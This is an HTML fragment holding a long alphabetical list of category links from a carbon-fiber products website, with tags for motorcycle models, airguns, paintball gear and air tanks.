	<li class="cat-item cat-item-4155"><a href="https://carbonfibercontainer.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://carbonfibercontainer.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://carbonfibercontainer.com/category/advanblack/" >advanblack</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://carbonfibercontainer.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://carbonfibercontainer.com/category/adventurer/" >adventurer</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://carbonfibercontainer.com/category/aerolite/" >aerolite</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carbonfibercontainer.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://carbonfibercontainer.com/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://carbonfibercontainer.com/category/airbox/" >airbox</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfibercontainer.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://carbonfibercontainer.com/category/airgun/" >airgun</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://carbonfibercontainer.com/category/airguns/" >airguns</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://carbonfibercontainer.com/category/airhawk/" >airhawk</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfibercontainer.com/category/airhog/" >airhog</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfibercontainer.com/category/airrifle/" >airrifle</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfibercontainer.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://carbonfibercontainer.com/category/airventuri/" >airventuri</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://carbonfibercontainer.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://carbonfibercontainer.com/category/alexseal/" >alexseal</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://carbonfibercontainer.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carbonfibercontainer.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://carbonfibercontainer.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://carbonfibercontainer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfibercontainer.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://carbonfibercontainer.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://carbonfibercontainer.com/category/ansgear/" >ansgear</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://carbonfibercontainer.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carbonfibercontainer.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://carbonfibercontainer.com/category/aprilis/" >aprilis</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfibercontainer.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carbonfibercontainer.com/category/arashi/" >arashi</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfibercontainer.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carbonfibercontainer.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://carbonfibercontainer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carbonfibercontainer.com/category/autococker/" >autococker</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://carbonfibercontainer.com/category/av-4590hpt/" >av-4590hpt</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://carbonfibercontainer.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://carbonfibercontainer.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://carbonfibercontainer.com/category/azodin/" >azodin</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://carbonfibercontainer.com/category/backdraft/" >backdraft</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carbonfibercontainer.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://carbonfibercontainer.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://carbonfibercontainer.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://carbonfibercontainer.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://carbonfibercontainer.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://carbonfibercontainer.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfibercontainer.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://carbonfibercontainer.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://carbonfibercontainer.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://carbonfibercontainer.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://carbonfibercontainer.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://carbonfibercontainer.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://carbonfibercontainer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfibercontainer.com/category/bestem/" >bestem</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://carbonfibercontainer.com/category/bigvent/" >bigvent</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://carbonfibercontainer.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://carbonfibercontainer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://carbonfibercontainer.com/category/blemish/" >blemish</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://carbonfibercontainer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://carbonfibercontainer.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://carbonfibercontainer.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://carbonfibercontainer.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfibercontainer.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://carbonfibercontainer.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://carbonfibercontainer.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://carbonfibercontainer.com/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://carbonfibercontainer.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carbonfibercontainer.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfibercontainer.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://carbonfibercontainer.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://carbonfibercontainer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfibercontainer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfibercontainer.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carbonfibercontainer.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://carbonfibercontainer.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://carbonfibercontainer.com/category/bunkerkings/" >bunkerkings</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carbonfibercontainer.com/category/burapa/" >burapa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carbonfibercontainer.com/category/burry/" >burry</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://carbonfibercontainer.com/category/buzel/" >buzel</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://carbonfibercontainer.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://carbonfibercontainer.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://carbonfibercontainer.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://carbonfibercontainer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://carbonfibercontainer.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://carbonfibercontainer.com/category/capella/" >capella</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://carbonfibercontainer.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfibercontainer.com/category/carbon2race/" >carbon2race</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://carbonfibercontainer.com/category/carbondry/" >carbondry</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carbonfibercontainer.com/category/carbonin/" >carbonin</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://carbonfibercontainer.com/category/carbonworld/" >carbonworld</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfibercontainer.com/category/carbony/" >carbony</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfibercontainer.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfibercontainer.com/category/caterham/" >caterham</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://carbonfibercontainer.com/category/cb650rcbr650r/" >cb650rcbr650r</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carbonfibercontainer.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfibercontainer.com/category/cbr125r/" >cbr125r</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://carbonfibercontainer.com/category/cbr250rr/" >cbr250rr</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfibercontainer.com/category/cbr650r/" >cbr650r</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://carbonfibercontainer.com/category/cbrheaven/" >cbrheaven</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carbonfibercontainer.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carbonfibercontainer.com/category/cerakote/" >cerakote</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://carbonfibercontainer.com/category/certificated/" >certificated</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://carbonfibercontainer.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfibercontainer.com/category/cff2541half/" >cff2541half</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfibercontainer.com/category/cff2554half/" >cff2554half</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://carbonfibercontainer.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://carbonfibercontainer.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfibercontainer.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://carbonfibercontainer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfibercontainer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://carbonfibercontainer.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://carbonfibercontainer.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfibercontainer.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carbonfibercontainer.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://carbonfibercontainer.com/category/cleetus/" >cleetus</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfibercontainer.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://carbonfibercontainer.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://carbonfibercontainer.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://carbonfibercontainer.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carbonfibercontainer.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carbonfibercontainer.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carbonfibercontainer.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://carbonfibercontainer.com/category/composites/" >composites</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carbonfibercontainer.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://carbonfibercontainer.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://carbonfibercontainer.com/category/concepts/" >concepts</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carbonfibercontainer.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfibercontainer.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://carbonfibercontainer.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://carbonfibercontainer.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carbonfibercontainer.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://carbonfibercontainer.com/category/coppercoat/" >coppercoat</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://carbonfibercontainer.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://carbonfibercontainer.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://carbonfibercontainer.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://carbonfibercontainer.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carbonfibercontainer.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://carbonfibercontainer.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://carbonfibercontainer.com/category/crbn/" >crbn</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://carbonfibercontainer.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://carbonfibercontainer.com/category/crf250r/" >crf250r</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carbonfibercontainer.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://carbonfibercontainer.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://carbonfibercontainer.com/category/crossman/" >crossman</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://carbonfibercontainer.com/category/crysis/" >crysis</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfibercontainer.com/category/cu-in/" >cu-in</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://carbonfibercontainer.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfibercontainer.com/category/cuft/" >cuft</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carbonfibercontainer.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://carbonfibercontainer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://carbonfibercontainer.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfibercontainer.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://carbonfibercontainer.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://carbonfibercontainer.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://carbonfibercontainer.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfibercontainer.com/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://carbonfibercontainer.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://carbonfibercontainer.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://carbonfibercontainer.com/category/desempe/" >desempe</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carbonfibercontainer.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://carbonfibercontainer.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://carbonfibercontainer.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://carbonfibercontainer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://carbonfibercontainer.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://carbonfibercontainer.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carbonfibercontainer.com/category/discountedold/" >discountedold</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://carbonfibercontainer.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://carbonfibercontainer.com/category/dmc1108/" >dmc1108</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://carbonfibercontainer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://carbonfibercontainer.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carbonfibercontainer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://carbonfibercontainer.com/category/drager/" >drager</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfibercontainer.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://carbonfibercontainer.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://carbonfibercontainer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://carbonfibercontainer.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://carbonfibercontainer.com/category/drones/" >drones</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://carbonfibercontainer.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://carbonfibercontainer.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://carbonfibercontainer.com/category/ducti/" >ducti</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://carbonfibercontainer.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfibercontainer.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carbonfibercontainer.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://carbonfibercontainer.com/category/edgun/" >edgun</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://carbonfibercontainer.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://carbonfibercontainer.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carbonfibercontainer.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carbonfibercontainer.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3780 current-cat"><a href="https://carbonfibercontainer.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carbonfibercontainer.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://carbonfibercontainer.com/category/ep169/" >ep169</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://carbonfibercontainer.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://carbonfibercontainer.com/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfibercontainer.com/category/etek3/" >etek3</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carbonfibercontainer.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://carbonfibercontainer.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://carbonfibercontainer.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carbonfibercontainer.com/category/expired/" >expired</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://carbonfibercontainer.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://carbonfibercontainer.com/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carbonfibercontainer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carbonfibercontainer.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://carbonfibercontainer.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://carbonfibercontainer.com/category/fabspeed/" >fabspeed</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://carbonfibercontainer.com/category/fairing/" >fairing</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://carbonfibercontainer.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carbonfibercontainer.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carbonfibercontainer.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carbonfibercontainer.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://carbonfibercontainer.com/category/fibreglass/" >fibreglass</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://carbonfibercontainer.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carbonfibercontainer.com/category/filament/" >filament</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfibercontainer.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carbonfibercontainer.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://carbonfibercontainer.com/category/fillstation/" >fillstation</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://carbonfibercontainer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://carbonfibercontainer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfibercontainer.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfibercontainer.com/category/fireman/" >fireman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carbonfibercontainer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://carbonfibercontainer.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://carbonfibercontainer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://carbonfibercontainer.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://carbonfibercontainer.com/category/flhx/" >flhx</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://carbonfibercontainer.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://carbonfibercontainer.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://carbonfibercontainer.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carbonfibercontainer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://carbonfibercontainer.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfibercontainer.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://carbonfibercontainer.com/category/fourwerx/" >fourwerx</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://carbonfibercontainer.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://carbonfibercontainer.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://carbonfibercontainer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfibercontainer.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://carbonfibercontainer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://carbonfibercontainer.com/category/fullsix/" >fullsix</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://carbonfibercontainer.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://carbonfibercontainer.com/category/fv4005/" >fv4005</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carbonfibercontainer.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://carbonfibercontainer.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://carbonfibercontainer.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://carbonfibercontainer.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carbonfibercontainer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://carbonfibercontainer.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://carbonfibercontainer.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfibercontainer.com/category/getac102/" >getac102</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://carbonfibercontainer.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfibercontainer.com/category/getta/" >getta</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://carbonfibercontainer.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://carbonfibercontainer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfibercontainer.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://carbonfibercontainer.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://carbonfibercontainer.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://carbonfibercontainer.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://carbonfibercontainer.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carbonfibercontainer.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://carbonfibercontainer.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://carbonfibercontainer.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://carbonfibercontainer.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://carbonfibercontainer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://carbonfibercontainer.com/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://carbonfibercontainer.com/category/gsx-r/" >gsx-r</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://carbonfibercontainer.com/category/gsx-s1000/" >gsx-s1000</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carbonfibercontainer.com/category/gsx-s750/" >gsx-s750</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://carbonfibercontainer.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://carbonfibercontainer.com/category/gsxr1000/" >gsxr1000</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carbonfibercontainer.com/category/gsxr600/" >gsxr600</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://carbonfibercontainer.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carbonfibercontainer.com/category/guerrilla/" >guerrilla</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://carbonfibercontainer.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfibercontainer.com/category/gurlleu/" >gurlleu</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://carbonfibercontainer.com/category/h-30/" >h-30</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://carbonfibercontainer.com/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://carbonfibercontainer.com/category/h-60/" >h-60</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://carbonfibercontainer.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carbonfibercontainer.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://carbonfibercontainer.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://carbonfibercontainer.com/category/happening/" >happening</a>
</li>
